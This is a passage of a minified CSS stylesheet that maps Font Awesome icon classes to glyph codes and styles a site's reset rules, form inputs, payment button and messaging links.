.cpn-messaging-link.telegram:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before,.new_styles .nav-lesson-list-item .nav-lesson-view i:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before,.new_styles .fm-checkbox-masked input:checked ~ .mask:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before,.new_styles .messaging-links .cpn-messaging-link.whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before,.new_styles .messaging-links .cpn-messaging-link.telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}*{box-sizing:border-box}html{position:relative;min-height:100vh}body.body-user-area{position:relative;min-height:100vh}body{position:relative;font-family:"Ninetea", sans-serif, "Arial", sans-serif;font-size:13px;font-weight:300;color:#6f6f6f;margin:0 !important}body .fa,body .new_styles .cpn-info-button,.new_styles body .cpn-info-button,body .new_styles .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links body .cpn-messaging-link.whatsapp,body .new_styles .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links body .cpn-messaging-link.telegram{font-family:inherit;line-height:inherit}body .fa:before,body .new_styles .cpn-info-button:before,.new_styles body .cpn-info-button:before,body .new_styles .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links body .cpn-messaging-link.whatsapp:before,body .new_styles .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links body .cpn-messaging-link.telegram:before{font-family:FontAwesome}a{text-decoration:none}a:hover{text-decoration:none}a,button,input[type='submit']{cursor:pointer}input[type='text'],textarea{cursor:text}input,select{vertical-align:middle}textarea{resize:vertical}.color-m{color:#000051 !important}.color-a{color:#000051 !important}.color-h{color:#003CFF !important}.button-payment{color:#fff !important;background-color:#5cb85c !important;box-shadow:1px 1px 1px #4cae4c !important;border-bottom:1px solid #4cae4c !important}.button-payment:hover,.button-payment:focus{box-shadow:1px 1px 1px #5cb85c !important;border-bottom:1px solid #5cb85c !important;background-color:#4cae4c !important}.social .fa:before,.social .new_styles .cpn-info-button:before,.new_styles .social .cpn-info-button:before,.social .new_styles .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .social .cpn-messaging-link.whatsapp:before,.social .new_styles .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .social .cpn-messaging-link.telegram:before{margin-right:0}.social .social__header{display:none}@keyframes rotateLoop{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.new_styles html,.new_styles body,.new_styles div,.new_styles span,.new_styles applet,.new_styles object,.new_styles iframe,.new_styles h1,.new_styles h2,.new_styles h3,.new_styles h4,.new_styles h5,.new_styles h6,.new_styles p,.new_styles blockquote,.new_styles pre,.new_styles a,.new_styles abbr,.new_styles acronym,.new_styles address,.new_styles big,.new_styles cite,.new_styles code,.new_styles del,.new_styles dfn,.new_styles em,.new_styles img,.new_styles ins,.new_styles kbd,.new_styles q,.new_styles s,.new_styles samp,.new_styles small,.new_styles strike,.new_styles strong,.new_styles sub,.new_styles sup,.new_styles tt,.new_styles var,.new_styles b,.new_styles u,.new_styles i,.new_styles center,.new_styles dl,.new_styles dt,.new_styles dd,.new_styles ol,.new_styles ul,.new_styles li,.new_styles fieldset,.new_styles form,.new_styles label,.new_styles legend,.new_styles table,.new_styles caption,.new_styles tbody,.new_styles tfoot,.new_styles thead,.new_styles tr,.new_styles th,.new_styles td,.new_styles article,.new_styles aside,.new_styles canvas,.new_styles details,.new_styles embed,.new_styles figure,.new_styles figcaption,.new_styles footer,.new_styles header,.new_styles hgroup,.new_styles menu,.new_styles nav,.new_styles output,.new_styles ruby,.new_styles section,.new_styles summary,.new_styles time,.new_styles mark,.new_styles audio,.new_styles video{margin:0;padding:0;border:0;line-height:1;font-size:100%;font:inherit;vertical-align:baseline}.new_styles article,.new_styles aside,.new_styles details,.new_styles figcaption,.new_styles figure,.new_styles footer,.new_styles header,.new_styles hgroup,.new_styles menu,.new_styles nav,.new_styles section{display:block}.new_styles body{line-height:1}.new_styles blockquote,.new_styles q{quotes:none}.new_styles blockquote:before,.new_styles blockquote:after,.new_styles q:before,.new_styles q:after{content:"";content:none}.new_styles table{border-collapse:collapse;border-spacing:0}.new_styles button:not(.btn),.new_styles input[type='submit']:not(.btn),.new_styles input[type='reset']:not(.btn),.new_styles input[type='button']:not(.btn){width:auto;overflow:hidden;background:none;border:0}.new_styles input:focus{outline:none}.new_styles input:active{outline:none}.new_styles input[type="radio"]{vertical-align:text-bottom}.new_styles input[type="checkbox"]{vertical-align:bottom;*vertical-align:baseline}.new_styles input[type="text"],.new_styles input[type="password"],.new_styles textarea{border:none;outline:none;-moz-appearance:none;background:none}.new_styles html{font-size:100%;-webkit-text-size-adjust:none;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent;-webkit-focus-ring-color:transparent}.new_styles button::-moz-focus-inner,.new_styles input::-moz-focus-inner{border:none;padding:none}.new_styles *+html button{overflow:visible}.new_styles *+html input[type="submit"]{overflow:visible}.new_styles input[type="text"],.new_styles input[type="password"],.new_styles input[type="search"],.new_styles input[type="email"],.new_styles input[type="tel"],.new_styles input[type="url"],.new_styles input[type="number"],.new_styles input[type="string"],.new_styles textarea,.new_styles input[type="time"],.new_styles input[type="date"],.new_styles input[type="datetime"],.new_styles input[type="datetime-local"],.new_styles input[type="week"],.new_styles input[type="month"],.new_styles .select2-container .select2-choice{width:100%;display:inline-block;padding:10px 15px;font-size:13px;font-family:"Ninetea", sans-serif;line-height:20px;color:#555555;background-color:#fff;border-radius:3px;border:1px solid #ddd;box-shadow:0 0 0 2px rgba(0,0,81,0);transition:box-shadow 0.3s}.new_styles input[type="text"]:active,.new_styles input[type="password"]:active,.new_styles input[type="search"]:active,.new_styles input[type="email"]:active,.new_styles input[type="tel"]:active,.new_styles input[type="url"]:active,.new_styles input[type="number"]:active,.new_styles input[type="string"]:active,.new_styles textarea:active,.new_styles input[type="time"]:active,.new_styles input[type="date"]:active,.new_styles input[type="datetime"]:active,.new_styles input[type="datetime-local"]:active,.new_styles input[type="week"]:active,.new_styles input[type="month"]:active,.new_styles .select2-container .select2-choice:active,.new_styles input[type="text"]:focus,.new_styles input[type="password"]:focus,.new_styles input[type="search"]:focus,.new_styles input[type="email"]:focus,.new_styles input[type="tel"]:focus,.new_styles input[type="url"]:focus,.new_styles input[type="number"]:focus,.new_styles input[type="string"]:focus,.new_styles textarea:focus,.new_styles input[type="time"]:focus,.new_styles input[type="date"]:focus,.new_styles input[type="datetime"]:focus,.new_styles input[type="datetime-local"]:focus,.new_styles input[type="week"]:focus,.new_styles input[type="month"]:focus,.new_styles .select2-container .select2-choice:focus{box-shadow:0 0 0 2px rgba(0,0,81,0.5);transition:box-shadow 0.3s}.new_styles input[disabled][type="text"],.new_styles input[disabled][type="password"],.new_styles input[disabled][type="search"],.new_styles input[disabled][type="email"],.new_styles input[disabled][type="tel"],.new_styles input[disabled][type="url"],.new_styles input[disabled][type="number"],.new_styles input[disabled][type="string"],.new_styles textarea[disabled],.new_styles input[disabled][type="time"],.new_styles input[disabled][type="date"],.new_styles input[disabled][type="datetime"],.new_styles input[disabled][type="datetime-local"],.new_styles input[disabled][type="week"],.new_styles input[disabled][type="month"],.new_styles .select2-container [disabled].select2-choice{box-shadow:none;background-color:#f0f0f0;border:1px solid #e0e0e0}.new_styles textarea{font-size:14px}.new_styles .file-input-mask{position:relative}.new_styles .file-input-mask .cta,.new_styles .file-input-mask .value{color:#555555}.new_styles .file-input-mask .value:not(:empty) ~ .cta{display:none}.new_styles .file-input-mask input[type="file"]{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;opacity:0;z-index:1;cursor:pointer}.new_styles input[type="checkbox"]{vertical-align:text-bottom}.new_styles input[type="radio"]{vertical-align:text-bottom}.new_styles input[type="hidden"]{display:none !important;margin:0 !important}.new_styles .select2-container{width:100%;height:45px}.new_styles .form-default .form-group{margin-bottom:20px}.new_styles .form-default label{display:block;margin-bottom:5px;line-height:14px;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#555555}.new_styles .form-default label abbr{color:inherit}.new_styles .form-default .hint{display:block;padding:8px 0 0 15px;font-size:12px;line-height:12px;color:#6f6f6f}.new_styles .form-default .radio_buttons .radio input[type="radio"],.new_styles .form-default .radio_buttons .radio 